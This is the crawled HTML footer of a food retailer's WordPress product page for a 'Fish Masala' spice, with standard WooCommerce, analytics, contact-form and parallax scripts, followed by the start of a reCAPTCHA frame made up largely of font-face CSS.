        <button id="scrollTopBtn" class="topBtn p-0" aria-label="angle-up" title="button">
          <i class="fa-sharp fa-solid fa-angle-up fa-lg"></i>
        </button>
      </div>
      <p class="copyrightText">All Rights Reserved © SLT Foods Inc.</p>
    </div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sltfood\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.13' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W5GCC9CNJY" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sltfoods.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"1","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"30","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1749264109" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/sltfoods.com\/wp-json\/","nonce":"b3b5e88201","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sltfoods.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b3b5e88201" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sltfoods.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/sltfoods.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741626513" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php","nonce":"bd286b1e95"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/themes/sltfood/js/custom-recipes.js" id="custom-script-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5b03e383e6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.13" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":1627,"name":"Fish Masala","categories":[{"name":"Organic Products"},{"name":"Organic Regular Spices"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1627"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
  </footer>

  <!-- Footer end -->
 <!--  <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>-->
  <script src="https://sltfoods.com/wp-content/themes/sltfood/jQuery/jquery-3.7.0.min.js" type="text/javascript"></script>
  <script src="https://sltfoods.com/wp-content/themes/sltfood/bootstrap-5/js/bootstrap.bundle.js" type="text/javascript"></script>
  <script src="https://sltfoods.com/wp-content/themes/sltfood/js/owl.carousel.min.js" type="text/javascript"></script>
  <script src="https://sltfoods.com/wp-content/themes/sltfood/js/custom.js" type="text/javascript"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
   
	
  <!-- external bootstrap js links -->
  <script>
    $(document).ready(function() {
      var container = $('item');
      var image1 = $('.paralax1');
      var image2 = $('.paralax2');
      var image3 = $('.paralax3');
      var zoomer0 = $('.zoomer');

      $(window).on('scroll', function() {
        var scrollPosition = $(this).scrollTop();

        // Adjust the parallax speed by changing the multiplier
        image1.css('top', 10 - scrollPosition * 0.7 + '%');
        // image2.css('top', 10 - scrollPosition * 0.1 + '%');
        image2.css({
          top: 10 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });
        // image3.css('top', 5 - scrollPosition * 0.1 + '%',);
        image3.css({
          top: 5 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });

        zoomer0.css({
          // top: 5 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.0003) + ')', // Scale from origin
        });

      });
    });
	

  </script>

  <script>
    $(document).ready(function() {
      var container = $('item');
      var image4 = $('.paralax4');
      var image5 = $('.paralax5');
      var zoomer0 = $('.zoomer');

      $(window).on('scroll', function() {
        var scrollPosition = $(this).scrollTop();

        // image3.css('top', 5 - scrollPosition * 0.1 + '%',);

        image4.css({
          top: 0 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });

        image5.css({
          top: 0 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });

        zoomer0.css({
          // top: 5 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.0003) + ')', // Scale from origin
        });

      });
    });
	jQuery(document).ready(function($) {
    var pageTitle = '';
    if (pageTitle !== '') {
        $('input[name="source-title"]').val(pageTitle);
    }
});
	document.addEventListener( 'DOMContentLoaded', function() {
    var postTitleField = document.querySelector('input[name="post_title"]');
    if (postTitleField) {
        postTitleField.value = 'Fish Masala';
    }
});
 
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT&co=aHR0cHM6Ly9zbHRmb29kcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x7byzat1gqh3
body_size: 48605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
